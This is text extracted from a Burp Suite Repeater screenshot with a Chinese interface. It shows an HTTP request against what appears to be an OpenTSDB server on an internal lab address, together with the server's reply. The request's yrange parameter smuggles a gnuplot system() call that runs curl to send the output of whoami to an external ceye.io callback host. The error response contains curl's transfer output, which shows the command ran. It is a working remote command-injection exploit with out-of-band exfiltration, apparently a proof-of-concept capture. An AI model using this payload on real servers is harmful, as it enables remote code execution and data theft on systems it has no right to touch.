 146642054
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 项目配置 插件扩展 用户配置 学习
8 × +
发送 取消 < > 目标: http://172.20.0.2:42
请求
美化 Raw Hex \n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o
=&ylabel=&xrange=10:10&yrange=
[0:system(%27curl+$(whoami).4.fs8lv4.ceye.io%27)]&wxh
=1516x644&style=linespoint&baba=lala&grid=t&json
HTTP/1.1
2 Host: 172.20.0.2:4242
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"<pre>Gnuplot stderr:\n  % Total    % Received % Xfe
rd  Average Speed   Time    Time     Time  Current\n
Dload  Upload   Tot
al   Spent    Left  Speed\n\r  0     0    0     0
0     0      0      0 --:--:-- --:--:-- --:--:--
0\r100    64  100    64    0     0    187      0 -
-:--:-- --:--:-- --:--:--   187\n\"/tmp/opentsdb/f3d
8624d.gnuplot\" line 13: Can't plot with an empty y
range!\n\n</pre>"
}
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头